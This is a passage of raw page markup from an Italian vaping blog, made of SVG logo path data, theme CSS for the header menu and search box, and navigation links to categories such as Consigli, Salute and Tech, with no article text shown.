		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #172842;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 22px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:56px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1680px !important;
                }.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 17px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:45px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a:after,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_57 .tdb-menu > li:hover > a:after,
				.tdi_57 .tdb-menu > li.tdb-hover > a:after,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #e2687e;
				
					fill: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #e2687e;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_60{
                    display: inline-block;
                }.tdi_60 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_60 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_60 .tdb-drop-down-search-inner,
                .tdi_60 .tdb-search-form,
                .tdi_60 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_60 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_60 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_60 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_60 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .tdb-head-search-btn svg,
                .tdi_60 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_60 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_60 .tdb-head-search-btn:hover svg,
                .tdi_60 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_60 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_60 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_60 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_60 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_60 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_60 .result-msg,
                .tdi_60 .result-msg a{
                    color: #172842;
                }.tdi_60 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_60 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_60 .entry-thumb{
					background-position: center 30%;
				}.tdi_60 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_60 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_60 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-author-date{
					display: none;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .td-post-date,
				.tdi_60 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_60 .entry-review-stars{
					display: none;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_60 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_60 .td_module_wrap:hover .td-module-title a,
				.tdi_60 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_60 .td-post-author-name a{
					color: #90a0af;
				}.tdi_60 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
